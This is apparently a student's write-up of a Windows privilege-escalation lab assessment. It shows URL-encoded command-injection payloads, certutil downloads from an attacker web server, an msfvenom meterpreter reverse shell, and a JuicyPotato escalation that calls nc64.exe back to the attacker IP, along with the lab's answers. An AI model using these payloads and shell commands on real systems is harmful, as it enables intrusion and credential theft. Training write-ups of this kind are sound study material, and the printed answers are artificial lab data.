Windows Privilege Escalation Skills Assessment Part 1
Introduction
During a penetration test against the INLANEFREIGHT organization, you encounter a non-domain joined Windows server host that suffers from an unpatched command injection vulnerability. After gaining a foothold, you come across credentials that may be useful for lateral movement later in the assessment and uncover another flaw that can be leveraged to escalate privileges on the target host.
For this assessment, assume that your client has a relatively mature patch/vulnerability management program but is understaffed and unaware of many of the best practices around configuration management, which could leave a host open to privilege escalation.
Enumerate the host (starting with an Nmap port scan to identify
accessible ports/services), leverage the command injection flaw to gain
reverse shell access, escalate privileges to NT AUTHORITY\\SYSTEM level or similar access, and answer the questions below to complete this portion of the assessment.
Target: 10.129.225.46
Which two KBs are installed on the target system? (Answer format: 3210000&3210060)
The introduction calls out the fact that there is a command injection flaw which is what will lead to my initial access.

Starting off with nmap scans, my typical -sC -sV reported that the host may be down but blocking ping probes, so as nmap suggest I ran it with -Pn instead and I find there are 2 ports open.
- 80 HTTP (so I assume the command injection vulnerability will be with the web app)
- 3389 RDP
Opening the web page in my browser, the site appears to be a ping utility which access an address to ping. There a box accepting user input there

I didn’t want to work in the browser so I switched my foxyproxy browser extension to burp, turned on intercept mode in the burp proxy settings, and then refreshed the page to capture the request. Then I sent the request to repeater.
Messing arouund with the request to try and get a successful command injection I see two parameters of interest. Addr and testing. I tried a variety of command injection methods for the testing parameter, but then I realized that because it is just appending the information from the addr parameter to the end of the testing parameter and then executing the testing parameters content, then I should be able to append my injection to the addr parameter instead.
Payloads I tried:
shows the value appended to the end of the input in the output:
&addr=10.10.14.3;whoami+&testing=Ping+host
error:
Ping request could not find host 10.10.14.3;whoami. Please check the name and try again.
didn't execute payload:
&addr=10.10.14.3;whoami+&testing=Ping+host;whoami
&addr=10.10.14.3;whoami+&testing=Ping+host&whoami
&addr=10.10.14.3;whoami+&testing=Ping+host||whoami
&addr=10.10.14.3;whoami+&testing=Ping+host&&whoami
I also tried url encoding the special characters in these payloadsPayload that worked for me:
&addr=10.10.14.3%26whoami+&testing=Ping+host
note: the %26 before whoami is just a url encoded &
note the highlighted whoami command executed at the bottom ]
at this point I used a base64 enced powershell reverse shell payload and started a netcat listener

I put that where the whoami was and url encoded special characters then sent it in the repeater and I caught a shell in my nc listener

I then upgraded my shell following these steps:
python3 -c 'import pty; pty.spawn("/bin/bash")'
ctrl + z
stty raw -echo
fgWith my shell upgraded I then found the information the question was asking using the following command
wmic qfe
PS C:\windows\system32\inetsrv> wmic qfe
Caption CSName Description FixComments HotFixID InstallDate InstalledBy InstalledOn Name ServicePackInEffect Status
http://support.microsoft.com/?kbid=3199986 WINLPE-SKILLS1- Update KB3199986 NT AUTHORITY\SYSTEM 11/21/2016
http://support.microsoft.com/?kbid=3200970 WINLPE-SKILLS1- Security Update KB3200970 NT AUTHORITY\SYSTEM 11/21/2016
Note: i needed to remove the KB before the hotfixid to submit the answer
Find the password for the ldapadmin account somewhere on the system.
At this this point I need to upgrade from the webserver user to a regular account and the prompt is making it seem like I should be pillaging for credentials so I drop lazange onto the machine.
First I start a python web server in the directory with my tools on my kali box
python3 -m http.serverThen I use the certutil command to download the file into a writable directory by the web server user on the system. I c:/users/public for this
certutil -urlcache -split -f http://10.10.14.4:8000/lazagne.exe lazagne.exe
this found no passwords

At this point I began doing some manual enumeration steps
listing saved credentials:
cmdkey /list
list powershell history contents
gc (Get-PSReadLineOption).HistorySavePath
list local users to see if there is something in the account descriptions
wmic useraccount getat this point I realized I wanted to run snaffler as well, so I transfered that over using the same method as before and then ran it on the system

./snaffler.exe -s -o snaffler.log -v data
-s tells it to print results to the console for us\
-o tells Snaffler to write results to a logfile
-v option is the verbosity level Typically data is best as it only displays results to the screen, so it's easier to begin looking through the tool runs
when I ran this my console hung and i realized that the shell upgrade didn’t fix ctrl+c dropping my shell so I decided to use my perms to drop a better shell on the system.
Generating a meterpreter shell with msfvenom
msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=10.10.14.4 LPORT=1234 -f exe -o reversetcp.exedownloaded the shell using the same certutil command above
certutil -urlcache -split -f http://10.10.14.4:8000/reversetcp.exe shell.exestarted a msf handler
msfconsole
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_tcp
payload => windows/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > show otpions
[-] Invalid parameter "otpions", use "show -h" for more information
msf6 exploit(multi/handler) > show options
Payload options (windows/x64/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
EXTENSIONS no Comma-separate list of extensions to load
EXTINIT no Initialization strings for extensions
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost tun0
lhost => 10.10.14.4
msf6 exploit(multi/handler) > set lport 1234
lport => 1234
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.4:1234
at this point I decide to take a break from enumerating this question as perhaps it is a permissions issue, but also I had exhausted some other ideas I had and wanted to step away
After completing question 3 & 4 I circled back to this with no system privileges
running lazagne with more persmissions now that I have system, I find the ldap_admin password
.\lazagne.exe all
car3ful_st0rinG_cr3d$
Escalate privileges and submit the contents of the flag.txt file on the Administrator Desktop.
in my shell I listed my users privileges and I had the SeImpersonate privilege so this is a standard potato exploit scenario. I came in through a web service account and have SeImpersonatePrivilege.
So at this point I wanted to try out some stuff I’ve learned from hexdumps windows privilege escalation videos so I dropped godpotato and a netcat binary onto the system to use that for catching my shell.

this failed so i decided to go with the route I learned in the modules and use juicy-potato instead

First I got the CLSID’s from the target with
reg query HKCR\CLSID /s /f LocalService
C:\users\public>reg query HKCR\CLSID /s /f LocalService
reg query HKCR\CLSID /s /f LocalService
HKEY_CLASSES_ROOT\CLSID\{8BC3F05E-D86B-11D0-A075-00C04FB68820}
LocalService REG_SZ winmgmt
HKEY_CLASSES_ROOT\CLSID\{C49E32C6-BC8B-11d2-85D4-00105A1F8304}
LocalService REG_SZ winmgmt
End of search: 2 match(es) found.
then I ran juicy potato using the nc listener payload from before
.\juicypotato.exe -l 5555 -c "{C49E32C6-BC8B-11d2-85D4-00105A1F8304}" -p c:\windows\system32\cmd.exe -a " /c c:\users\public\nc64.exe 10.10.14.4 5555" -t *
note: using juicy potato the way that was instructed in the module, did not work for me. I did need to get the CLSID manually and provide it for this exploit to work.below you can see when running this with a listener up it does catch a shell

From there I just go to the desktop and get the flag

After escalating privileges, locate a file named confidential.txt. Submit the contents of this file.
I used the where command to recursively search the users directory for the confidential.txt file
c:\Users>where /r . confidential.txt
c:\Users\Administrator\Documents\My Music\confidential.txt
c:\Users\Administrator\Music\confidential.txt
c:\Users\Administrator\My Documents\My Music\confidential.txt
C:\Windows\system32>type "c:\Users\Administrator\My Documents\My Music\confidential.txt"
type "c:\Users\Administrator\My Documents\My Music\confidential.txt"
5e5a7dafa79d923de3340e146318c31a
at this point I circled back to question 2.